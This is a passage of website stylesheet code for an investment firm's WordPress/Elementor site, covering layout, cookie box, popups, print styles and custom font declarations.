
.news-insight-listing-button .kurtosys-listing-dynamic-link__link {
  min-width: 150px;
  justify-content: flex-start;
}

/* Share functionality */

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

.fadeIn {
  animation-name: fadeIn;
  animation-duration: 1s;
  animation-fill-mode: both;
}

.copy-url {
  cursor: pointer;
}

body p.copied-message {
  font-size: 14px;
  color: #242424;
  margin: 0;
  padding: 0;
}

/* Widget Text Editor Styles */

body .elementor-widget-text-editor a {
  text-decoration: underline;
}

/* Cookies Box */

.elementor-editor-active .rwc-cookie-box {
  display: none;
}

.rwc-cookie-box {
  display: none;
  position: fixed;
  z-index: 11;
  bottom: 0;
  right: 0;
  background: #fff;
  max-width: 540px;
  min-height: 181px;
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
  margin: 24px;
}
@media screen and (max-width: 767px) {
  .rwc-cookie-box {
    margin: 10px;
  }
}

.rwc-cookie-box .rwc-cookie-box-text {
  max-width: 484px;
}

.rwc-cookie-box .rwc-cookie-box-close {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 12;
}

.rwc-cookie-box .rwc-cookie-box-close img {
  width: 16px !important;
  height: 16px;
}

.rwc-cookie-active {
  display: block;
  z-index: 100;
}

/* Counter */

#counters.counter {
  display: flex;
  justify-content: flex-start;
  border-left: 2px solid #ffffff;
  padding-left: 20px;
  margin-bottom: 40px;
}

#counters.counter:last-of-type {
  margin-bottom: 0;
}

#counters.counter .elementor-counter-title {
  text-align: left;
}

#counters.counter span:empty {
  display: none;
}

/* About Us Board Executives Tabs */

.rwc-about-us-tabs .kurtosys-tabs__control-wrapper {
  width: 100%;
}

.rwc-about-us-tabs .kurtosys-tabs__control {
  flex-grow: 1;
}

.board-executive-member-image {
  overflow: hidden;
  max-height: 308px;
}

.board-executive-member-text {
  margin-top: 24px;
}

/* Contact Us Accordion */

.accordion-teams-contact-us .kurtosys-accordion__item {
  box-shadow: 0px -2px 0px 0px #8b8b8b;
  border-radius: 0;
}

.accordion-teams-contact-us .kurtosys-toggle__label-text {
  flex-grow: 1;
}

#accordion-teams-contact-us.accordion-teams-contact-us
  .kurtosys-toggle__label-icon
  i:before {
  font-size: 24px;
}

/* Contact Us Form */

.contact-us-form .elementor-field-type-submit .elementor-button {
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: start;
  min-height: 48px;
}

.contact-us-form .elementor-field-type-submit .elementor-button > span {
  justify-content: space-between;
  width: 100%;
  padding: 0 12px;
}

.contact-us-form .elementor-field-type-submit .elementor-button svg {
  width: 24px;
  height: 24px;
  margin-top: 6px;
}

/* Product Page Tabs */

/* .product-page-tabs {

} */

.product-page-tab,
.product-page-tab * {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-page-tab .elementor-button {
  width: 100%;
}

/* Documents Page */

.document-search-filter .kurtosys-search-filter {
  position: relative;
}

.document-search-filter .kurtosys-search-filter__submit {
  background-image: url([data-uri]);
  position: absolute;
  left: 3px;
  top: -3px;
  border: none;
  width: 26px;
  height: 26px;
  margin: 0;
  padding: 0;
}

.document-download-button i::before {
  content: "";
}

.document-download-button i {
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
}

/* Popup Audio Insight */

.audio-insight-popup .elementor-accordion-icon.elementor-accordion-icon-right {
  position: relative;
  top: 6px;
}
.vimeo-modal-embed,
.soundcloud-modal-embed {
  min-height: 425px;
}

.soundcloud-modal-embed > * {
  width: 100%;
  padding: 10px;
}

.audio-insight-title,
.external-insight-title
.video-insight-title {
  position: absolute;
  top: 0;
}

.elementor-soundcloud-wrapper {
  position: relative;
  z-index: 200;
}

.soundcloud-modal-embed:after {
  content: "";
  display: block;
  position: absolute;
  z-index: 100;
  background-image: none;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: absolute;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  animation: loading 1.1s infinite linear;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.vimeo-modal-embed .elementor-widget-container {
  position: relative;
  width: 100%;
  z-index: 200;
}
/* Capabilities Listing Grid */


.listing-grid-insights-capabilities-excerpt {
  min-height: 130px;
}
/* Print stylesheet */

@media print {
  a[href]:after {
    content: "";
  }
  body * {
    visibility: hidden;
  }
  #print-section,
  #print-section * {
    visibility: visible;
  }
  #print-section {
    position: relative;
    left: 0;
    top: 55px;
  }
  .pdf-share-buttons,
  .author-meta {
    visibility: hidden;
    display: none;
  }
  #col-article-meta {
    width: 25%;
    margin-right: 5%;
  }
  #col-article-content {
    width: 65%;
  }
  #col-article-meta * {
    padding: 0;
    margin: 0;
  }
  #col-article-content * {
    padding-top: 0;
    margin-top: 0;
  }
  #print-featured-image {
    display: block;
    margin-top: 21px;
    padding-right: 25px;
  }
  p {     
      widows: 2;
      /* Minimum number of lines at the beginning of a page */    
      orphans: 2; /* Minimum number of lines at the end of a page */  
      
  }
}

/* Loading Loader */

.show-more-button.show-more-button-loading .load-more-button > span:after {
  background-image: none;
  display: block;
  border-radius: 50%;
  width: 24px;
  height: 24px;
  margin: 0px auto;
  margin-left: 6px;
  font-size: 10px;
  position: relative;
  top: 0px;
  text-indent: -9999em;
  border-top: 3px solid rgba(215, 74, 49, 0.2);
  border-right: 3px solid rgba(215, 74, 49, 0.2);
  border-bottom: 3px solid rgba(215, 74, 49, 0.2);
  border-left: 3px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Search Results */

.search-results-posts {
  position: relative;
}

.search-results-posts .elementor-post__card {
  height: 100%;
}

.search-results-posts .elementor-post__card > h2 {
  min-height: 72px;
}

.search-results-posts .elementor-post__text {
  height: 100%;
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
}

.search-results-posts .elementor-post__text .elementor-post__title {
  display: none;
}

.search-results-posts .elementor-post__excerpt {
  display: flex;
  flex: 0 1 auto;
  flex-direction: column;
  height: 100%;
}

#search-results-posts.search-results-posts .elementor-post__read-more .elementor-post__card
   {
  display: flex;
  margin-top: 24px;
}

.search-results-posts .elementor-post__read-more:after {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: center center;
  margin-left: 12px;
}

/*tablet nav*/
.tablet-nav li {
  padding: 18px 0;
  border-top: 1px solid #f1f1f1;
}

.elementor-3007 .elementor-element.elementor-element-59e7e80:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3007 .elementor-element.elementor-element-59e7e80 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F !important;
}

.elementor-3007 .elementor-element.elementor-element-e1deabd .elementor-heading-title {
    color: #FFFFFF !important;
}

.elementor-3007 .elementor-element.elementor-element-ec16b1e {
    color: #FFFFFF !important;
}

.kurtosys-mega-menu-position-relative-item .kurtosys-sub-mega-menu {
    left: 0 !important;
}

/* Mega menu zoom fix */
header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu {
    left: 0 !important;
    width: 0 !important;
}

header .elementor-widget-kurtosys-mega-menu .kurtosys-menu-container ul li .kurtosys-sub-mega-menu img  {
    width: 100% !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-500';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/766c67fbde8a40ff4e8d7bae5d95002c/museo-sans-500.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/b93147797eca71ff60ea9ce93bcbd4e1/museo-sans-500.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/1e5a919e7c56b638f00f7c83ba3b7cc8/museo-sans-500.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-700';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2021/08/ce9e3ca3d7be22762a75324cb940f079/museosans_700-webfont.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2021/08/1cf9d5ba98dfe1d46df4f031671f93c7/museosans_700-webfont.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2021/08/1ebc3db512d39c8c8888fd61f5dd98c2/museosans_700-webfont.ttf') format('truetype');
}
/* End Custom Fonts CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-1963 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1963 .elementor-element.elementor-element-ba03131:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1963 .elementor-element.elementor-element-ba03131 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1963 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1963 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1963 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 65px 74px 65px;}.elementor-1963 .elementor-element.elementor-element-e104be5{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-e104be5 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1963 .elementor-element.elementor-element-9a38dcb .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1963 .elementor-element.elementor-element-9a38dcb > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1963 .elementor-element.elementor-element-09c799e{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-09c799e > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1963 .elementor-element.elementor-element-81a8e7d{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-81a8e7d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1963 .elementor-element.elementor-element-87e056d .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1963 .elementor-element.elementor-element-87e056d > .elementor-widget-container{padding:062px 0px 28px 0px;}.elementor-1963 .elementor-element.elementor-element-5d0efa3{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-5d0efa3 > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1963 .elementor-element.elementor-element-be0f5ef{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-be0f5ef > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1963 .elementor-element.elementor-element-1379116{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-1379116 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1963 .elementor-element.elementor-element-02049de{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-02049de > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1963 .elementor-element.elementor-element-fa04e12 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1963 .elementor-element.elementor-element-fa04e12 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1963 .elementor-element.elementor-element-b6cf782{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-b6cf782 > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1963 .elementor-element.elementor-element-36f07a9{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-36f07a9 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1963 .elementor-element.elementor-element-c9358bf .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1963 .elementor-element.elementor-element-c9358bf > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1963 .elementor-element.elementor-element-8bf150f{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-8bf150f > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1963 .elementor-element.elementor-element-275fd11{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-275fd11 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1963 .elementor-element.elementor-element-d368191 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1963 .elementor-element.elementor-element-d368191 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1963 .elementor-element.elementor-element-8e6c8c7{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-8e6c8c7 > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1963 .elementor-element.elementor-element-a2ed824{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-a2ed824 > .elementor-widget-container{padding:0px 0px 028px 0px;}.elementor-1963 .elementor-element.elementor-element-2842733 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1963 .elementor-element.elementor-element-2842733 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1963 .elementor-element.elementor-element-9028f07{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-9028f07 > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1963 .elementor-element.elementor-element-fbd72d4{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-fbd72d4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1963 .elementor-element.elementor-element-d7f60e5 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1963 .elementor-element.elementor-element-d7f60e5 > .elementor-widget-container{padding:60px 0px 28px 0px;}.elementor-1963 .elementor-element.elementor-element-cf5d14f{color:#131313;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-cf5d14f > .elementor-widget-container{padding:0px 0px 74px 0px;}.elementor-1963 .elementor-element.elementor-element-d1e4a44{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-d1e4a44 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1963 .elementor-element.elementor-element-3e4d5b1 .elementor-heading-title{color:#131313;font-weight:bold;}.elementor-1963 .elementor-element.elementor-element-3e4d5b1 > .elementor-widget-container{padding:0px 0px 28px 0px;}.elementor-1963 .elementor-element.elementor-element-bf2f1a3{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-bf2f1a3 > .elementor-widget-container{padding:0px 0px 062px 0px;}.elementor-1963 .elementor-element.elementor-element-98dd8ae{color:#787878;font-family:"Museo-Sans-300", Sans-serif;font-size:20px;line-height:1.6em;}.elementor-1963 .elementor-element.elementor-element-68e2fc7e{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1963 .elementor-element.elementor-element-ba03131 > .elementor-element-populated{margin:-3px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1963 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 32px 46px 32px;}.elementor-1963 .elementor-element.elementor-element-e104be5 > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-1963 .elementor-element.elementor-element-09c799e > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1963 .elementor-element.elementor-element-81a8e7d > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-5d0efa3 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1963 .elementor-element.elementor-element-be0f5ef > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-1379116 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-02049de > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-b6cf782 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1963 .elementor-element.elementor-element-36f07a9 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-8bf150f > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1963 .elementor-element.elementor-element-275fd11 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-8e6c8c7 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1963 .elementor-element.elementor-element-a2ed824 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-9028f07 > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1963 .elementor-element.elementor-element-fbd72d4 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-cf5d14f > .elementor-widget-container{padding:0px 0px 37px 0px;}.elementor-1963 .elementor-element.elementor-element-d1e4a44 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-1963 .elementor-element.elementor-element-bf2f1a3 > .elementor-widget-container{padding:0px 0px 12px 0px;}}@media(max-width:768px){.elementor-1963 .elementor-element.elementor-element-ba03131 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 44px 15px;}.elementor-1963 .elementor-element.elementor-element-e104be5{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-09c799e{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-81a8e7d{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-5d0efa3{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-be0f5ef{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-1379116{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-02049de{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-b6cf782{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-36f07a9{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-8bf150f{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-275fd11{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-8e6c8c7{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-a2ed824{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-9028f07{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-fbd72d4{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-cf5d14f{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-d1e4a44{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-bf2f1a3{font-size:18px;line-height:1.4em;}.elementor-1963 .elementor-element.elementor-element-98dd8ae{font-size:18px;line-height:1.4em;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Museo-Sans-300';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.redwheel.com/uploads/2020/10/789133283a7b0aacee0a469492baef79/museo-sans.woff2') format('woff2'),
		url('https://www.redwheel.com/uploads/2020/10/adc8daf0fc82c67e211173d03dcbdf8c/museo-sans.woff') format('woff'),
		url('https://www.redwheel.com/uploads/2020/10/4f5c796a9f74e9c915e82f2de585620c/museo-sans.ttf') format('truetype');
}
/* End Custom Fonts CSS */
.elementor-2144 .elementor-element.elementor-element-c4c0e47{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2144 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2144{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2144 .dialog-close-button{display:flex;}#elementor-popup-modal-2144 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2131 .elementor-element.elementor-element-25d35ee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2131 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2131{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2131 .dialog-close-button{display:flex;}#elementor-popup-modal-2131 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2130 .elementor-element.elementor-element-c25a158{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2130 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2130{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2130 .dialog-close-button{display:flex;}#elementor-popup-modal-2130 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2129 .elementor-element.elementor-element-43a3ac7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2129 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2129{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2129 .dialog-close-button{display:flex;}#elementor-popup-modal-2129 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2128 .elementor-element.elementor-element-4bc0895{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2128 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2128{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2128 .dialog-close-button{display:flex;}#elementor-popup-modal-2128 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2127 .elementor-element.elementor-element-0899e0b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}#elementor-popup-modal-2127 .dialog-message{width:65vw;height:auto;}#elementor-popup-modal-2127{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-2127 .dialog-close-button{display:flex;}#elementor-popup-modal-2127 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}
.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container{max-width:1440px;min-height:96px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{z-index:99;}.elementor-2225 .elementor-element.elementor-element-2463deaf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:399;}.elementor-2225 .elementor-element.elementor-element-6d22ba7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-container{max-width:500px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:48px 48px 48px 48px;}.elementor-2225 .elementor-element.elementor-element-2def457{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;line-height:24px;fill:#FFFFFF;color:#FFFFFF;background-color:#242424;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-6e353bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-2225 .elementor-element.elementor-element-6e353bc{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;flex-basis:100%;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:700;text-transform:capitalize;font-style:normal;line-height:24px;fill:#242424;color:#242424;background-color:#FFFFFF;border-radius:24px 24px 24px 24px;padding:12px 50px 12px 50px;}.elementor-2225 .elementor-element.elementor-element-9d6691d{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-2225 .elementor-element.elementor-element-739543e{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;font-style:normal;line-height:24px;}.elementor-2225 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:24px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-290490c:not(.elementor-motion-effects-element-type-background), .elementor-2225 .elementor-element.elementor-element-290490c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-2225 .elementor-element.elementor-element-290490c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2225 .elementor-element.elementor-element-290490c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-446af194 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-13ca795c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90 > .elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-930f68e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-1ddfb90{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2225 .elementor-element.elementor-element-72118a6 > .elementor-element-populated{margin:0px 